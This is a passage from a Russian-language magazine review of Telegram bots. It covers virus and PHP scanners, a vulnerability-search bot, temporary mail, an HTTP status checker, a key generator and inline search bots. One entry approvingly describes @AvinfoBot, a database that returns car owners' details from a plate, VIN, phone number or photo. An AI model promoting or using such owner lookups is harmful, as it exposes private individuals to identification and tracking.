

#### @AvinfoBot

600

Еще одна база данных, на этот раз автомобильных номеров. Для автомобилистов совершенно незаменимая штука: можно вбить номерной знак, VIN или номер телефона владельца машины и получить в ответ остальную информацию. Бот снабжен даже системой распознавания текста на картинках — если отправить фотографию с ясно видным номером, то он будет расшифрован и использован для поиска. Еще можно слать ссылки на auto.ru, avito.ru и darom. ru. Единственный недостаток — бот иногда спамит саморекламой.

Write a message.

 $\circ$ 



#### Безопасность

#### @Temp\_mail\_bot

Этот бот генерирует временные почтовые ящики в домене @lackmail.ru. Создав ящик, можно смотреть, что на него пришло, - на сайте [temp-mail.ru](https://temp-mail.ru/) или через самого бота. Обрати внимание, что адресат тоже может получить доступ к ящику, так как для авторизации на сайте достаточно имени пользователя. Однако это не столь важно, особенно если учесть, что одноразовые ящики обычно создаются под одного адресата, который к тому же чаще всего оказывается автоматизированной системой. А через десять минут ящик все равно будет автоматически уничтожен.



#### @DrWebBot

886

Бот компании Dr.Web, который прямо в чате проверяет файлы на наличие вирусов. По сути, просто другой интерфейс для [онлайновой проверки,](https://vms.drweb.ru/sendvirus/) доступной на сайте. Потенциально полезная особенность — бота можно добавить в группу, и он будет автоматически сканировать все поступающие файлы и ссылки. Ограничение на размер файла — 10 Мбайт.



#### @vulnersBot

Vulners — это мощнейший агрегатор информации об уязвимостях. Если ты не вылезаешь из Telegram, то, возможно, тебе будет удобно посылать запросы к Vulners, не переключаясь в браузер. Зафрендив бота, просто набери команду / search и свой запрос (подробнее о синтаксисе команд и возможностях Vulners читай в [нашей июньской статье\)](https://xakep.ru/2016/07/08/vulners/). Вторая полезная команда — это /subscribe. Укажи после нее запрос, и каждый раз, когда появится новый результат, ты получишь оповещение.



O Telegram



#### @phpscanbot

Бот, проверяющий файлы PHP и JS на предмет уязвимостей. Работает аналогично бесплатной версии программы AI-Bolit (подробнее о ней читай в статье «[Антивирус для](https://xakep.ru/issues/xa/182) сайта» в «Хакере» за март 2014 года). Учитывая, что база уязвимостей не то чтобы очень большая, а файлы для проверки нужно загружать по одному, удобство практического применения бота под вопросом. Зато можешь изучить [исходники сканера,](https://github.com/gregzem/aibolit/blob/master/src/ai-bolit.php) выложенные автором на GitHub.



#### @httpresponsebot

Простенький, но тем не менее полезный бот для проверки возвращаемого сайтами статуса HTTP. Просто пишешь URL или IP и через секунду видишь статус. Расшифровку статусов [можешь подсмотреть](https://en.wikipedia.org/wiki/List_of_HTTP_status_codes) в «Википедии».



#### @key\_generator\_bot

Бот для создания рандомных ключей, которые годятся для различных кодов и паролей. Сначала назначаешь длину ключа, затем выбираешь, из каких символов его составлять: это могут быть цифры, буквы, цифры и буквы или все вместе плюс случайные символы (режим super8).



#### **Встроенные боты**

В январе 2016 года разработчики Telegram [добавили](https://telegram.org/blog/inline-bots) в мессенджер так называемых инлайновых ботов. Эти боты встроены прямо в клиент, и специально подключать их не нужно. Достаточно написать название бота в строке ввода сообщения, и можно взаимодействовать с ним, не покидая беседу. Эта функция поддерживается не во всех клиентах, но в мобильных приложениях она уже есть. Список встроенных ботов пока небольшой:

**@pic** — поиск по картинкам, практически полная замена @ImageBot;

**@gif** — то же самое, но для анимированных гифок;

**@vid** — поиск по YouTube;

**@bing** — поиск в интернете через Bing; **@wiki** — поиск по «Википедии» и Wikimedia, который по непонятным причинам не дружит с русским языком;

**@imdb** — поиск по базе данных IMDB, ищет только фильмы;

**@bold** — предлагает обернуть текст в значки, которые задают курсив, жирный или моноширинный шрифт. Смысл не совсем ясен — проще набрать сами символы.

